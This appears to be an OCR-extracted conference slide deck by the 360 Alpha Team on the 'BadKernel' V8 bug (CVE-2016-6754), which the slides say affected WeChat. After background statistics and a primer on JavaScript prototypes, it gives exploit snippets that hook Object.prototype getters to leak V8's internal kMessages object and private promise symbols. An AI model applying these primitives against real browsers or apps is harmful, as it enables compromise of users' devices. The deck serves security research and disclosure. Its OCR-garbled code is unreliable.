#### 5== 000 I HACK THEREFORE I AM

国际前瞻信息安全会议

ଛ

2016.11 · SHANGHAI

## BadKerne1

## 一个笔误引发的漏洞

龚广(@oldflesher) 邓袁(@scdeny)

...........





- Alpha Team @ 360手机卫士
- 累计获得13次谷歌致谢
- 累计帮助谷歌发现28个漏洞
- 累计4次黑客大赛单项冠军
- − Pwn2Own 2015 Mobile
- − Pwn2Own 2016
- − Pwn0Rama 2016
- − PwnFest 2016









- 背景介绍
- JavaScript原型
- BadKernel漏洞利用





#### V8 JavaScript引擎

- 谷歌开源 JavaScript 引擎
- ⁻ Chromium 工程
- ⁻ 2008年9月2日发布第一个版本
- ⁻ 高性能
- 浏览器
- ⁻ Chrome, 安卓Webview, Opera, Chromium, QQ 浏览器, UC 浏览器
- 安卓应用
- ⁻ Twitter, Facebook, Gmail, 微信, 支付宝, 手机QQ, 京东





 $545$ cag + 360







#### • 共统计约22万台设备



• < Chrome 37: 81% Chrome 53: 仅38台



• 91% 的设备存在漏洞 • 74% 的设备存在4个漏洞



360 Alpha Team

BadKernel CVE-2016-6754

545cag+360 I HACK THEREFORE I AM

- $V8$  3.20 4.2
- 每 16 台就有1台受影响







## 微信受BadKernel影响

⊡

- 微信V8组件
- ⁻ TBS X5
- ⁻ V8 3.27.34.21
- 攻击方式
- 二维码
- ⁻ 恶意URL
- 漏洞危害
- 用户隐私泄露,如 <mark> 用户财产损失,如钓</mark> <mark>钊</mark>手机,准<mark>蝙虫式飞猫</mark>



545cap+360

I HACK THEREFORE I AM

 $218:11$ 

Com

6

360 Alpha Team

Dos:

PWNED





- 背景介绍
- JavaScript原型
- BadKernel漏洞利用









• 对象定义 *var obj = {}*

• 值属性

*obj.x = 3;*

*obj.f = function(){}; obj.f();*

```
DebugPrint: 0x40015515: [JSObject]
 - map = 0x5f310f55 [FAST HOLEY ELEMENTS]
 - prototype = 0x5fc6bdf1
 {
   #x: 3 (data field at offset 0)
   #f: 0x2760dd35 <JS Function obj.f ...> (data constant)
   #y: 0x276128cd <AccessorPair> (accessor constant)
 }
Smi: [31 bit signed int] 0
HeapObject: [32 bit direct pointer] (4 byte aligned)|01
```
• 访问器属性

*obj.\_\_defineGetter\_\_("y", function(){ return 9 }); obj.y === 9*







```
class Base{
    public:
        void setValue(int x){
            value = xprotected:
        int value;
\};
class Derived: public Base{
    public:
        int getValue(){
            return value;
};int main(void) {
    Derived *p = new Derived;p->setValue(100);
    cout << "Value is: " << p->getValue() << endl;
    delete p;
    return 0;
```
声明基类Base

#### 声明继承类Derived

创建对象p



### 基于原型的面向对象



```
var Base={
    value:0,
                               创建原型对象Base
    setValue: function() {
       this.value = 100;
function Derived(){
    this.getValue = function()声明构造器函数
       return this. value;
Derived.prototype = Base;
                               创建对象dDerived d = new Derived;d.setValue(100);console.log(d.getValue());
```








360 Alpha Team











```
var array = \lceil \cdot \rceil;
array.push(1);array
\blacktriangleright [1]
Object.getOwnPropertyDescriptor(array. proto ,"push")
▶ Object {writable: true, enumerable: false, configurable: true}
var array = [];
array. proto .push = function(){console.log("no push")}
array.push(1);console.log(array);
no push
```








• Native JavaScript

*https://cs.chromium.org/chromium/src/v8/src/js/*

• 从native javascript中可以直接调用C/C++函数

*https://cs.chromium.org/chromium/src/v8/src/runtime/*

*%GetPrototype({}) %DebugPrint({}) %SystemBreak() %DisassembleFunction(function(){}) %OptimizeFunctionOnNextCall*

```
// CVE-2014-7928.is
// Flags: --allow-natives-syntax -
function test(x) { [x, , ]; }
test(0);
test(0);
%OptimizeFunctionOnNextCall(test);
test(0);
```
360 Alpha Team





- 背景介绍
- JavaScript原型
- BadKernel漏洞利用







545cop+360

- 
- *var kMessages = {*
	- *observe\_invalid\_accept:* 
		- *["Third argument to Object.observe must be an array of strings."],*

• 笔误

*}*

*var format = Messages["observe\_accept\_invalid"];* undefined







## 如何利用?



- 2013.5 引入
- 2015.3 修复
- − 作为一个普通bug
- 2016.8 成功利用

#### Issue 1005553003; Fix error message for Object.observe accept argument (Closed)

Carl Edit Can't Publish+Mail **Start Review** 

Created: 1 year, 8 months ago by adamk boo until flow 28

Modified: 1 year, 8 months ago.

Reviewers: caite (gmail), ary (Not doing code reviews)

CC:  $v8$ -dev

**Base URL:** https://chromium.googlesource.com/v8/v8.git@master

**Target Ref:** refs/pending/heads/master

Project:

#### **v** Description

Fix error nessage for Object observe accept argument

BUG=chronium 464695  $1065n$ 

Connitted: https://crrev.com/0c305e0blbs7ab2fb00a5d10572ee12222e4c0e35 Cr-Conmit-Position: refs/heads/master@{#27171}

#### Patch Set 1 : Reupload

Total comments: 2

• Patch Set 2 : Improve error message, simplify test

Created: 1 year, 8 months ago







#### 360 Alpha Team

• Object.observe(*obj*, *callback* [, *acceptList* ])

泄漏kMessages

*["add", "update"]*

• 安装勾子

*Object.prototype.\_\_defineGetter\_\_("observe\_accept\_invalid", function(){ kMessages = this ; } );*

• 触发

*Object.observe( {} , function(){} , 1 ) var format = Messages["observe\_accept\_invalid"];*







#### Hook kMessages



• kMessages 定义

*var kMessages = {*

**……** 

 *strict\_read\_only\_property: ["Cannot assign to read only property '", "%0", "' of ", "%1"], "%3" object\_not\_extensible: ["Can't add property ", "%0", ", object is not extensible"], } "%3"*

*return FormatString( format, args);*

#### • Hook kMessages

*kMessages["strict\_read\_only\_property"].push("%3"); kMessages["object\_not\_extensible"].push("%3"); Array.prototype. defineGetter*  $( 3 , function)$  *args = this; })* 



## 泄漏私有符号



• PromiseSet(promise, status, value, onResolve, onReject)

*promise[ promiseStatus ] = status; promise[ promiseValue ] = value; promise[ promiseOnResolve ] = onResolve; //InternalArray promise[ promiseOnReject ] = onReject; //InternalArray*

泄漏 *onResolve* 以进一步泄漏 *InternalArray*







### 泄漏promiseStatus

• 泄漏promiseStatus

*Array.prototype.* defineGetter  $( 3 , function)$  args = this; }) *Object.freeze(p.promise); promiseStatus = args[0];*

#### • Throw NewTypeError("strict\_read\_only\_property")

*return FormatString(\*"…'", "%0", "' of ", "%1", "%3"+, [ promiseStatus, promise ]);*

*promiseStatus status*



**promise**

 $+360$ 

## 泄漏promiseValue



*Array.prototype.\_\_defineGetter\_\_( 3 , function(){ args = this; }) Object.freeze(this); promiseValue = args[0];* • Throw NewTypeError("object\_not\_extensible") *return FormatString(\*"…", "%0", "…", "%3"+, [ promiseValue ]); promiseValue value* **promise promise** *promiseStatus status promiseStatus status*



+360

## 泄漏InternalArray

• 泄漏InternalArray

*Array.prototype.\_\_defineGetter\_\_( 3 , function(){ args = this; }) Object.freeze(this);*

*promiseOnResolve = args[0];*

*onResolve=pro[promiseOnResolve];*

